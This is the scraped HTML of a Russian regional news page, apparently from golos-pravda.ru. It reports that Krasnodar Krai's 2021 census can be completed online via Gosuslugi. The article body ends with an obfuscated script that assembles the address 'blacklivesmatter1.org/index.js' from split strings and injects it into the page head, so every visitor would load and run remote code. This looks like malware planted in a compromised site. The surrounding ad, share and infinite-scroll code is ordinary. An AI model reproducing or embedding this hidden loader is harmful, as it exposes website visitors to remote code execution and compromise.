                <div class="header__search-button">
                    <span>Поиск</span>
                </div>
                <div class="header__search-input">
                    <form role="search" method="get" id="searchform" class="searchform"
                          action="https://golos-pravda.ru">
                        <label>
                            <input class="search-input" type="text" value="" name="s" id="s"
                                   placeholder="Что будем искать?">
                        </label>
                        <button type="submit" name="button" class="btn primary text-ico-standart"
                                type="submit" id="searchsubmit"><span>Поиск</span></button>
                    </form>
                </div>
            </div>
        </nav>
    </div>
</header>
<div class="wrapper" >
    <div class="waypoint"></div>
<div class="container">
      <div class="row">
            <div class="col-12 col-md-8 offset-md-1">
                  <div class="wrapper__content">
                        <div class="mediaism-infinitypost-header d-none" url="https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/"
     title="На Кубани перепись населения пройдет в цифровом формате" data-id="75400"></div>

<div class="post-75400 post type-post status-publish format-standard hentry category-obshhestvo">
    <h1>На Кубани перепись населения пройдет в цифровом формате</h1><p>Жители края, с помощью сервиса Государственных услуг, смогут самостоятельно принять участие в переписи</p>
    <div class="post__meta mb-4 d-flex flex-column flex-md-row align-items-start align-items-md-center">
        
            <div class="post-author">
      <div class="d-flex align-items-center">
            <div class="post-author-info d-flex align-items-center">
                  <div class="post-author-photo" style="background-image:url('https://secure.gravatar.com/avatar/607d9df68d0fdad61d7d019ce55e35fdc63d58ff3b2b7f1fac1bd60fddb1996c?s=96&d=retro&r=g')"></div>
                  <h5>Редакция Газеты</h5>
            </div>
            <!-- <div class="post-author-bio">
                  <q><php echo get_the_author_meta('description', $post->post_author); ?></q>
            </div> -->
      </div>
</div>

            <div class="post__cat red mb-2 mb-md-0"><ul class="post-categories">
	<li><a href="https://golos-pravda.ru/category/news/obshhestvo/" rel="category tag">Общество</a></li></ul></div>

        
        <span class="post-meta-item d-flex text-left" data-info="time"><img src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/img/icons/16/black-time-clock.svg"><span class="post-meta-item-value">13 октября 2021</span></span>
        <!-- <php meta_block('view', '16/black-view.svg', '', get_the_ID()); ?> -->
    </div>
    <div class="wp-caption">
                                    <div class="wp-caption-text">Жители края, с помощью сервиса Государственных услуг, смогут самостоятельно принять участие в переписи</div>
                        </div>

    <div class="post__content post-75400 adson ">
        
<p>С 15 октября по 14 ноября всероссийская перепись населения пройдет в цифровом виде, об этом сообщили в пресс-службе администрации Краснодарского края.</p>



<p>На портале&nbsp; Госуслуг можно будет самостоятельно заполнить анкету. Такие же анкеты будут предоставляться в МФЦ.</p>



<p>Перепись населения очень важна, так как от полученных данных формируется бюджет края, отметил вице &#8212; губернатор Александр Руппель.</p>



<p>В Краснодарском крае планируют разместить свыше 1,7 тысячи переписных и более 10 тысяч счетных участков.</p>



<p>В офисах Многофункциональных центров будут помогать консультациями добровольцы проекта «Волонтеры переписи». Таких участков будет 61, рассказали <a href="https://www.yuga.ru/" data-type="URL" data-id="https://www.yuga.ru/">Юга.ru</a></p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>    </div>


    <div id="adfox_15502191546056528"></div>
    <script>
        try {
            window.Ya.adfoxCode.create({
                ownerId: 277911,
                containerId: 'adfox_15502191546056528',
                params: {
                    pp: 'i',
                    ps: 'dact',
                    p2: 'gdsj'
                }
            });
        } catch (e) {

            console.log('Работает блокировщик рекламы')
        }
    </script>
    
    <div class="post__meta-share mb-4">
        <p>Поделиться:</p>
        <script src="https://yastatic.net/share2/share.js"></script>
        <div class="ya-share2" style="zoom: 150%;" data-title="На Кубани перепись населения пройдет в цифровом формате"
             data-url="https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/"
             data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
    </div>
    <!--  Новоси России  -->
    <!--    <script id="nr-<php echo $post->ID; ?>">-->
    <!--        (function () {-->
    <!--            var s = document.getElementById('nr-<php echo $post->ID; ?>');-->
    <!--            var sc = document.createElement('div');-->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    sc.innerHTML = result.html-->
    <!--                    s.after(sc)-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!---->
    <!--        }())-->
    <!--    </script>-->
    <!--    script id="nr-<php //the_ID(); ?>">-->
    <!--        (function () {-->
    <!--            console.log("Инициализация НР");-->
    <!--            var nrs = document.getElementById('nr-<php //the_ID(); ?>');-->
    <!---->
    <!--            fetch("https://newsrussia.ru/api/widget/?puk=0b5fc954-1887-45a4-b72d-ebfc37e40256&posts=3")-->
    <!--                .then(response => response.json())-->
    <!--                .then(function (result) {-->
    <!--                    var nrb = document.createElement('div')-->
    <!--                    nrb.innerHTML = result.html-->
    <!--                    nrs.after(nrb)-->
    <!--                    var nrBlock = nrs.nextElementSibling.firstChild-->
    <!--                    var nrContainer = nrBlock.getElementsByClassName('nr-container').item(0)-->
    <!--                    console.log(nrBlock)-->
    <!---->
    <!--                    var buttonRight = nrBlock.getElementsByClassName("nr-arrow-right").item(0);-->
    <!--                    var buttonLeft = nrBlock.getElementsByClassName("nr-arrow-left").item(0);-->
    <!---->
    <!--                    nrBlock.onmousemove = function (o) {-->
    <!--                        console.log("mouse in home");-->
    <!--                        o.clientX < nrBlock.clientWidth / 2 ? nrContainer.scrollLeft > 0 && (buttonLeft.style.display = "flex") : buttonRight.style.display = "flex"-->
    <!--                    };-->
    <!--                    nrBlock.onmouseleave = function () {-->
    <!--                        console.log("mouse leave");-->
    <!--                        buttonRight.style.display = "none";-->
    <!--                        buttonLeft.style.display = "none"-->
    <!--                    };-->
    <!---->
    <!--                    buttonRight.onclick = function () {-->
    <!--                        console.log("scroll right");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft + 320,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                    buttonLeft.onclick = function () {-->
    <!--                        console.log("scroll left");-->
    <!--                        nrContainer.scroll({-->
    <!--                            left: nrContainer.scrollLeft - 240,-->
    <!--                            top: 0,-->
    <!--                            behavior: "smooth"-->
    <!--                        })-->
    <!--                    };-->
    <!--                })-->
    <!--                .catch(error => console.log('error load nr', error));-->
    <!--            console.log("init nr scripts");-->
    <!--        }())-->
    <!--    /script>-->

    <script type="application/ld+json">
        {
        "@context" : "http://schema.org",
        "@type" : "NewsArticle",
        "mainEntityOfPage": {
              "@type": "WebPage",
              "@id": "https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/"
      },
      "headline" : "На Кубани перепись населения пройдет в цифровом формате",
      "author" : {
            "@type" : "Person",
            "name" : "Редакция Газеты"
      },
      "publisher": {
            "@type": "Organization",
            "name": "Голос Правды",
            "logo": {
                  "@type": "ImageObject",
                  "url": "https://golos-pravda.ru/wp-content/themes/golos/img/logo.png"
            }
      },
      "datePublished" : "2021-10-13 11:40",
      "dateModified" : "2021-10-13 11:40",
      "image" : "",
      "articleBody" : "С 15 октября по 14 ноября всероссийская перепись населения пройдет в цифровом виде, об этом сообщили в пресс-службе администрации Краснодарского края.



На портале&nbsp; Госуслуг можно будет самостоятельно заполнить анкету. Такие же анкеты будут предоставляться в МФЦ.



Перепись населения очень важна, так как от полученных данных формируется бюджет края, отметил вице - губернатор Александр Руппель.



В Краснодарском крае планируют разместить свыше 1,7 тысячи переписных и более 10 тысяч счетных участков.



В офисах Многофункциональных центров будут помогать консультациями добровольцы проекта «Волонтеры переписи». Таких участков будет 61, рассказали Юга.ru",
      "url" : "https://golos-pravda.ru/news/obshhestvo/75400-na-kubani-perepis-naselenija-projdet-v-cifrovom-formate/"
      }


    </script>

    <div class="ad__block">
        <div id="adfox_15448010624375934"></div>
        <script>
            try {
                window.Ya.adfoxCode.create({
                    ownerId: 277911,
                    containerId: 'adfox_15448010624375934',
                    params: {
                        pp: 'g',
                        ps: 'dact',
                        p2: 'gfaa'
                    }
                });
            } catch (e) {

                console.log('Работает блокировщик рекламы')
            }
        </script>
    </div>
</div>

<div class="mediaism-infinite-scroll"></div>
                  </div>
            </div>
            <div class="d-none d-md-flex flex-column col-12 col-md-3">
                    <a href="http://vstanice.ru/" target="_blank" class="banners__item mb-4">
      <img src="https://s3.timeweb.com/2de56eec-75284b79-160f-4184-b46e-decab435fea6/uploads/2022/11/Frame-37-1.png" alt="Встанице">
  </a>
                  <div class="d-flex flex-column">
<!--moshikov.co-->
<!--Расположение: РСЯ и Сети-->
<div id="adfox_156051576365173047" class="mb-4"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051576365173047',
        params: {
            pp: 'swl',
            ps: 'dact',
            p2: 'gdsh'
        }
    });
</script>
<!--Тип баннера: Сайт – Сайдбар-->
<div id="adfox_156051641643399478"></div>
<script>
    window.Ya.adfoxCode.create({
        ownerId: 277911,
        containerId: 'adfox_156051641643399478',
        params: {
            p1: 'cfeku',
            p2: 'gdsh',
            pfc: 'ciwfo',
            pfb: 'grkqp'
        }
    });
</script>
</div>
                  <!--AdFox START-->
                  <!--moshikov.co-->
                  <!--Площадка: Голос Правды / Сайт – Материал / Сайдбар – Справа – Департамент-->
                  <!--Категория: <не задана>-->
                  <!--Тип баннера: Сайт – Сайдбар-->
                  <div id="adfox_156509790580196323"></div>
                  <script>
                  window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_156509790580196323',
                        params: {
                              p1: 'cgirm',
                              p2: 'gdsh'
                        }
                  });
                  </script>
            </div>
      </div>

      <script type="text/javascript">
		  $(document).ready(function() {
        var index = 0;
        $(window).scroll(function() {
            var footerPos = $('footer').last().position().top;
            var pos = $(window).scrollTop();
    
              // Load next article
            if (pos+(screen.height*2) > footerPos) {
              // console.log("Есть событие")
              if ($(".mediaism-infinite-scroll").first().hasClass('working')) {
                return false;
              } else {
                $(".mediaism-infinite-scroll").first().addClass('working');
              }

					var mediaismNextPostId = $(".mediaism-infinite-scroll").first().text();
					    
					var data = {
            'action': 'mediaism_is',
            'posts': ["109434","109386","109275","109324","109306","109298","109152","109126","109067","109036","109055","109122","108971","108962","108865","108915","108908","108890","108867","108826","109102","108836","108816","108841","108761","108754","108718","108770","108763","108751","108715","108682","108673","108594","108634","108616","108609","108596","108602","108565","108538","108484","108510","108499","108476","108467","108441","108365","108395","108362","108357","108289","108338","108202","108185","108124","108115","108147","108137","108058","108008","107964","107883","107896","107865","107908","107835","107855","107843","107798","107783","107719","107715","107729","107722","107662","107580","107532","107460","107451","107477","107469","107358","107311","107235","107266","107277","107239","107194","107131","107103","107067","107061","107010","107045","107040","107031","107016","107008","107027","107024","107021","107013","107003","106994","106953","106918","106862","106848","106844","106832","106823","106802","106812","106809","106780","106774","106720","106719","106559","106609","106577","106565","106558","107121","106395","106388","106355","106386","106383","106373","106367","106295","106239","106234","106158","106211","106148","106193","106189","106171","106134","106130","106109","106088","106082","106062","106009","106040","106036","106033","106021","105898","105858","105822","105800","105823","105791","105770","105726","105684","105692","105683","105669","105662","105648","105588","105539","105542","105486","105477","105502","105497","105491","105468","105427","105399","105380","105344","105339","105325","105355","105309","105251","105244","105240","105235","105232","105229","105226","105219","105214","105206","105194","105174","105135","105151","105140","107071","105089","105058","105051","105046","105030","104994","104948","104933","104930","104911","104885","104861","104825","104789","104721","104687","104717","104695","104573","104564","104530","104553","104497","104508","104527","104499","104482","104416","104318","104294","104287","104262","104210","104202","104185","104196","104191","104180","104173","104137","104072","104063","103998","103976","104004","103958","103937","103843","103827","103866","103826","103758","103716","103710","103638","103625","103628","103575","103488","103428","103485","103430","103435","103417","103402","103310","103278","103246","103249","103238","103267","103260","103228","103226","103183","103138","103089","103040","103080","103069","103058","102987","102976","102930","102913","102845","102849","102819","102879","102866","102860","102857","102755","102719","102705","102695","102645","102625","102554","102557","98386","102524","102509","102470","102431","102296","102390","102379","102332","102275","102239","102233","102207","102213","102186","102183","102179","102173","102162","102147","102127","102122","102106","102103","102044","102013","102002","101965","101936","101906","101902","101883","101874","101834","101851","101792","101848","101763","101837","101818","101807","101800","101797","101775","101757","101736","101727","101712","101702","101695","101683","101676","101670","101667","101654","101632","101616","101608","101516","101603","101556","101577","101528","101515","101508","101480","101477","101460","101452","101447","101441","101438","101435","101417","101408","101405","101335","101283","101349","101368","101330","101333","101357","101352","101321","101286","101267","101262","101467","101240","101222","101219","101209","101198","101169","101150","101147","101138","101117","101108","101042","101064","101033","101010","100979","100999","100984","100967","100951","100949","100931","100913","100851","100882","100831","100792","100825","100824","100822","100786","100779","100771","100754","100741","100737","100724","100718","100685","100672","100668","100632","100660","100641","100651","100628","100586","100601","100593","100574","100565","100516","100508","100503","100474","100460","100449","100432","100429","100423","100407","100386","100382","100378","100330","100312","100291","100325","100321","100286","100297","100294","100272","100261","100243","100238","100228","100232","100216","100207","100199","100163","100160","100142","100096","100130","100076","100061","100017","99987","99980","99950","99929","99923","99918","99914","99911","99832","99897","99866","99862","99859","99856","99852","99752","99842","99811","99732","99749","99702","99674","99668","99646","99635","99623","99620","99590","99577","99570","99532","99464","99452","99422","99409","99399","99392","99382","99376","99371","99342","99316","99310","99264","99303","99257","99200","99283","99246","99277","99252","99237","99230","99192","99172","99149","99129","99086","99056","99050","99035","98928","98938","99002","98974","98905","98900","98886","98883","98860","98848","98808","98788","98774","98696","98737","98691","98724","98706","98687","98669","98681","98671","98665","98604","98594","98583","98536","98519","98518","98508","98466","98458","98455","98439","98430","98395","98351","98325","98306","98237","98229","98209","98195","98186","98180","98177","98075","98159","98135","98078","98067","98061","98046","98037","98023","97998","97986","97966","97955","97951","97948","97942","97939","97929","97915","97827","97894","97891","97882","97859","97863","97819","97793","97765","97735","97730","97698","97686","97644","97585","97567","97629","97627","97620","97569","97577","97547","97534","97521","97496","97477","97484","97474","97467","97461","97430","97448","97436","97402","97399","97377","97325","97374","97361","97357","97315","97288","97276","97254","97243","97233","97216","97200","97189","97186","97149","97002","97067","97050","97118","97038","97044","97039","97020","97011","96971","96947","96963","96959","96900","96897","96885","96869","96777","96867","96864","96852","96769","96840","96836","96787","96816","96809","96766","96748","96737","96726","96711","96676","96636","96553","96598","96602","96531","96591","96570","96540","96521","96498","96470","96445","96458","96428","96418","96413","96350","96340","96313","96296","96158","96281","96263","96145","96209","96133","96074","96069","96063","96004","95925","95915","95895","95850","95839","95793","95757","95695","95606","95594","95569","95561","95543","95509","95490","95485","95465","95402","95455","95447","95453","95432","95423","95413","95401","95350","95337","95345","95332","95317","95301","95287","95283","95279","95271","95258","95192","95185","95150","95156","95123","95045","95068","95099","95065","95093","95074","95047","95010","95006","94998","94993","94978","94974","94956","94947","94944","94938","94911","94892","94854","94843","94827","94802","94797","94775","94772","94754","94761","94713","94718","94679","94668","94624","94612","94634","94578","94548","94531","94527","94499","94399","94456","94433","94425","94412","94406","94348","94340","94330","94318","94268","94277","94271","94255","94236","94192","94167","94145","94130","94027","94107","94099","94069","94081","94052","93971","93952","93915","93882","93871","93865","93799","93791","93774","93751","93707","93652","93720","93657","93717","93694","93691","93698","93669","93665","93649","93646","93609","93596","93592","93557","93551","93532","93518","93490","93477","93473","93461","93450","93380","93436","93427","93412","93409","93369","93292","93278","93253","93247","93206","93215","93211","93185","93155","93150","93148","93135","93091","93131","93118","93104","93100","93070","93060","93022","92999","93004","92991","92981","92969","92948","92917","92918","92866","92870","92875","92859","92771","92841","92780","92837","92737","92834","92829","92803","92792","92774","92787","92784","92761","92738","92733","92716","92696","92679","92647","92642","92622","92619","92589","92593","92585","92546","92536","92531","92528","92516","92511","92284","92494","92487","92289","92479","92472","92467","92470","92458","92460","92455","92452","92445","92443","92430","92387","92427","92401","92404","92395","92391","92371","92367","92362","92346","92342","92338","92335","92321","92305","92303","92307","92310","92297","92301","92260","92253","92234","92211","92204","92200","92197","92137","92184","92178","92153","92140","92122","92129","92118","92115","92110","92107","92092","92090","92034","92065","92073","92054","92066","92058","92036","92010","91994","92001","91979","91965","91924","91915","91897","91877","91869","91861","91856","91804","91844","91839","91760","91834","91815","91823","91807","91763","91747","91736","91726","91723","91699","91687","91652","91675","91660","91642","91641","91626","91635","91620","91604","91600","91572","91569","91477","91562","91465","91523","91535","91545","91479","91451","91426","91445","91409","91405","91382","91389","91362","91337","91352","91322","91333","91315","91281","91272","91243","91248","91196","91236","91226","91199","91219","91176","91182","91172","91168","91157","91144","91136","91131","91098","91086","91074","91037","91025","91016","90928","91010","91001","90990","90981","90956","90941","90922","90918","90897","90883","90832","90847","90843","90822","90819","90809","90802","90769","90752","90741","90728","90721","90689","90676","90663","90578","90658","90595","90626","90623","90588","90581","90570","90539","90534","90530","90516","90507","90502","90490","90488","90481","90475","90462","90455","90427","90385","90445","90362","90440","90709","90336","90391","90435","90380","90707","90395","90377","90418","90424","90343","90329","90332","90315","90300","90291","90292","90270","90267","90261","90705","90251","90236","90234","90231","90221","90224","90214","90210","90187","90703","90182","90163","90085","90160","90148","90142","90153","90701","90126","90114","90121","90111","90100","90093","90073","90060","90049","90042","90031","90025","90027","89984","89948","89945","89952","89897","89939","89942","89933","89929","89917","89911","89900","89903","89886","89894","89876","89856","89851","89832","89847","89844","89839","89826","89824","89815","89812","89795","89807","89771","89769","89763","89751","89737","89730","89642","89723","89713","89613","89611","89576","89568","89538","89522","89496","89505","89493","89487","89430","89427","89412","89404","89372","89373","89368","89363","89361","89319","89346","89342","89334","89325","89307","89303","89288","89283","89277","89273","89265","89264","89246","89250","89243","89241","89230","89208","89209","89193","89187","89161","89164","89150","89995","89133","89130","89088","89125","89072","89117","89115","89079","89076","89069","88996","89053","89041","89047","89014","89009","88978","88969","88898","88875","88858","88850","88841","88838","88776","88831","88781","88827","88820","88815","88775","88809","88802","88783","88763","88771","88748","88727","88736","88719","88674","88666","88652","88588","88583","88571","88572","88567","88563","88559","88556","88546","88540","88534","88484","88537","88493","88528","88518","88515","88512","88503","88499","88463","88480","88465","88452","88449","88447","88436","88432","88427","88415","88398","88389","88380","88375","88357","88354","88351","88346","88343","88328","88325","88279","88309","88276","88263","88249","88240","88235","88192","88181","88171","88165","88163","88160","88151","88147","88141","88136","88125","88113","88103","88089","88085","88076","88077","88066","88045","88042","88010","87990","87980","87958","87941","87908","87901","87818","87823","87806","87767","87741","87717","87711","87692","87683","87670","87666","87653","87649","87624","87617","87609","87594","87587","87584","87570","87553","87538","87530","87526","87523","87494","87487","87483","87445","87345","87383","87354","87326","87323","87274","87257","87243","87237","87233","87190","87223","87216","87192","87195","87168","87151","87147","87130","87116","87105","87102","87077","87070","87060","87036","86965","86950","86937","86934","86922","102142","86903","86899","86906","86887","86851","86850","86837","86832","86829","86821","86809","86806","86776","86803","86798","86795","86778","86780","86767","86746","86721","86718","86715","86708","86685","86682","86662","86643","86638","86634","86630","86586","86620","86583","86615","86592","86610","86588","86567","86559","86504","86488","86472","86463","86452","86435","86424","86390","86362","86354","86351","86339","86314","86288","86297","86285","86270","86250","86226","86229","86205","86200","86197","86190","86168","86159","86156","86152","86114","86147","86129","86103","86093","86081","86025","86037","86017","86006","85991","85982","85973","85959","85948","85944","85931","85932","85912","85900","85893","85871","85861","85841","85830","85811","85805","85793","85762","85750","85747","85744","85731","85727","85719","85711","85705","85692","85689","85632","85659","85679","85670","85662","85623","85624","85613","85608","85606","85588","85576","85584","85526","85451","85448","85444","85421","85417","85399","85393","85361","85359","85354","85347","85340","85332","85324","85322","85287","85315","85289","85255","85250","85228","85231","85208","85206","85199","85193","85188","85180","85173","85170","85159","85126","85123","85119","85111","85108","85099","85094","85090","85083","85078","85070","85067","85061","85055","85047","85031","85028","85025","85021","85018","85010","85001","84991","84985","84973","84970","84965","84956","84951","84947","84940","84912","84909","84887","84884","84876","84872","84865","84853","84842","84835","84832","84826","84823","84820","84816","84812","84806","84799","84803","84790","84781","84769","84764","84758","84753","84738","84727","84710","84702","84696","84691","84686","84671","84668","84656","84652","84639","84636","84628","84614","84607","84602","84598","84586","84554","84550","84565","84559","84546","84520","84518","84515","84509","84500","84493","84427","84416","84413","84409","84402","84386","84398","84352","84381","84378","84356","84367","84329","84326","84323","84268","84160","84149","84138","84142","84135","84121","84116","84102","84098","84092","84083","84071","84053","84035","84032","84027","84022","84020","83937","83991","83989","83961","83951","83945","83942","83920","83928","83800","83910","83907","83901","83896","83892","83880","83868","83849","83855","83845","83841","83836","83826","83822","83803","83794","83783","83767","83744","83760","83752","83736","83729","83726","83723","83711","83705","83701","83657","83653","83637","83597","83588","83576","83567","83561","83555","83552","83548","83544","83536","83529","83533","83434","83523","83484","83468","83425","83451","83460","83416","83449","83426","83409","83403","83400","83389","83393","83364","83350","83346","83326","83323","83316","83300","83309","83213","83297","83294","83285","83279","83272","83230","83247","83236","83225","83233","83212","83208","83206","83192","83177","83171","83168","83157","83145","83132","83115","83099","83090","83075","83043","83032","83007","83001","82997","82995","82990","82958","82947","82975","82929","82961","82921","82924","82944","82943","82917","82914","82911","82896","82889","82881","82870","82866","82863","82855","82851","82841","82838","82829","82795","82787","82777","82780","82769","82744","82727","82717","82709","82698","82691","82696","82685","82681","82665","82662","82637","82635","82627","82618","82605","82594","82597","82581","82587","82578","82568","82562","82471","82467","82461","82453","82447","82440","82435","82458","82426","82422","82410","82404","82397","82389","82387","82376","82370","82367","82364","82361","82344","82330","82340","82338","82334","82324","82314","82309","82304","82318","82299","82296","82293","82291","82284","82280","82274","82261","82258","82255","82249","82244","82220","82218","82215","82208","82198","82197","82193","82187","82156","82134","82128","82131","82103","82098","82081","81941","81929","81926","81921","81911","81908","81889","81882","81878","81868","81860","81857","81843","81832","81829","81826","81820","81813","81805","81784","81781","81756","81742","81739","81733","81713","81696","81692","81662","81659","81650","81647","81630","81625","81615","81604","81598","81592","81589","81573","81580","81575","81567","81562","81558","81556","81537","81525","81517","81496","81499","81492","81485","81460","81458","81383","81379","81374","81367","81319","81312","81305","81244","81254","81194","81249","81187","81246","81211","81204","81201","81196","81183","81175","81172","81169","81162","81156","81146","81143","81127","81134","81119","81106","81100","81096","81091","81085","81088","81074","81077","81060","81050","81040","81037","81023","81008","81006","80999","80991","80979","80987","80975","80952","80961","80933","80956","80936","80917","80913","80910","80907","80893","80875","80868","80873","80859","80843","80838","80835","80821","80816","80813","80784","80781","80778","80775","80769","80766","80757","80748","80751","80732","80726","80641","80627","80634","80624","80619","80603","80596","80600","80578","80574","80566","80561","80510","80492","80486","80489","80482","80479","80470","80463","80456","80447","80442","80432","80429","80424","80420","80409","80407","80401","80382","80377","80368","80397","80342","80341","80332","80323","80319","80316","80307","80299","80291","80275","80243","80257","80234","80223","80227","80204","80210","80207","80195","80180","80166","80152","80144","80140","80134","80127","80124","80114","80041","80107","80093","80074","80037","80050","80033","80027","80019","79997","80006","79990","79986","79980","79974","79951","79935","79931","79927","79917","79902","79891","79887","79841","79834","79828","79823","79802","79807","79801","79787","79781","79774","79770","79765","79758","79750","79744","79736","79729","79719","79716","79707","79702","79699","79695","79690","79671","79668","79641","79613","79604","79601","79595","79589","79586","79582","79577","79568","79557","79560","79554","79551","79545","79489","79535","79532","79519","79500","79497","79492","79479","79476","79470","79467","79458","79436","79427","79399","79389","79380","79377","79358","79345","79343","79339","79336","79324","79304","79273","79308","79263","79243","79238","79234","79218","79198","79201","79195","79187","79180","79169","79163","79159","79152","79149","79145","79132","79122","79119","79110","79083","79076","79072","79069","79054","79047","79044","79018","79020","79011","78982","79005","79001","78998","78994","78991","78988","78979","78976","78962","78956","78953","78943","78940","78935","78925","78915","78912","78871","78864","78840","78820","78816","78801","78799","78796","78790","78778","78772","78728","78712","78710","78706","78676","78661","78612","78608","78585","78617","78572","78564","78561","78554","78527","78523","78508","78499","78451","78426","78412","78413","78409","78378","78314","78306","78275","78253","78251","78245","78239","78234","78230","78226","78222","78218","78211","78208","78201","78197","78194","78181","78135","78170","78161","78145","78124","78121","78113","78104","78101","78084","78077","78070","78074","78053","78048","78026","78023","78019","78012","78005","77999","77996","77991","77941","77979","77970","77955","77956","77934","77931","77925","77920","77901","77892","77889","77873","77866","77851","77847","77841","77834","77822","77824","77820","77774","77802","77796","77792","77785","77777","77767","77759","77751","77743","77730","77724","77711","77702","77689","77674","77666","77643","77619","77638","77634","77631","77626","77625","77615","77602","77601","77581","77578","77576","77479","77446","77425","77423","77395","77414","77391","77409","77353","77351","77342","77336","77328","77301","77299","77296","77294","77291","77267","77259","77240","77233","77236","77231","77222","77218","77210","77204","77197","77190","77184","77156","77160","77154","77126","77122","77119","77116","77113","77109","77084","77043","77054","77051","77040","77037","77033","77022","77005","77002","76984","76981","76970","76967","76946","76931","76916","76914","76907","76901","76879","76868","76862","76859","76854","76840","76817","76798","76788","76779","76776","76769","76747","76751","76741","76729","76725","76708","76710","76705","76696","76689","76686","76674","76632","76629","76608","76588","76581","76576","76562","76542","76558","76553","76546","76548","76535","76506","76499","76496","76492","76471","76461","76453","76447","76436","76427","76425","76422","76413","76396","76388","76363","76350","76337","76342","76329","76287","76278","76248","76244","76238","76235","76231","76189","76107","76151","76120","76101","76092","76084","76067","76064","76016","76009","76000","75978","75966","75962","75954","75951","75937","75942","75938","75926","75916","75917","75894","75846","75841","75813","75807","75804","75796","75788","75772","75768","75775","75759","75758","75748","75725","75722","75719","75710","75697","75691","75688","75679","75675","75663","75653","75646","75633","75625","75616","75605","75590","75580","75570","75561","75540","75528","75516","75526","75507","75502","75485","75472","75463","75451","75452","75444","75443","75425","75415","75393","75387","75373","75358","75346","75342"],
            'index': index
          };
          console.log(data);
    
		    // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
		    
					$.ajax({
						url: 'https://golos-pravda.ru/wp-admin/admin-ajax.php',
						data: data,
            type: 'POST',
            beforeSend: function(){
              $(".mediaism-infinite-scroll").first().text('Загрузка..');
            },
						success: function(response){
              // console.log(response);
              $(".mediaism-infinite-scroll").first().replaceWith(response);
                index++
            },
            error: function(){
              console.log('Ошибка обновления')
            },
          }, 'html');
        }
    
			// Update new URL
				var currUrl = $(".mediaism-infinitypost-header").first().attr("url");
				var currTitle = $(".mediaism-infinitypost-header").first().attr("title");
    
				if ($(".mediaism-infinitypost-header").length > 1 && history.pushState) {

					for (var i=0; i<$(".mediaism-infinitypost-header").length; i++) {

						if (pos+(screen.height/2) >= $(".mediaism-infinitypost-header").eq(i).next().position().top) {
							currUrl = $(".mediaism-infinitypost-header").eq(i).attr("url");
							currId = $(".mediaism-infinitypost-header").eq(i).attr("data-id");
							currTitle = $(".mediaism-infinitypost-header").eq(i).attr("title");
						}

					}

				}

				if (location.href != currUrl) {

            history.pushState({}, currTitle, currUrl);
            arrangeBlocks(277911, 'ciyhv', 'gdsj', 'div.post__content.post-'+currId, currId, false);
					  ym(45213033, 'hit', currUrl);
				
				}
      });
    });
        </script>

      </div>
<div class="container">
<div class="banners d-flex align-items-center justify-content-between">
  <!-- <a href="http://vkondratev.ru/" target="_blank" class="banners__item mb-4">
    <img src="<php echo get_stylesheet_directory_uri(); ?>/img/banners/guber.png" alt="">
  </a> -->
  <a href="https://admkrai.krasnodar.ru/" target="_blank" class="banners__item mb-4">
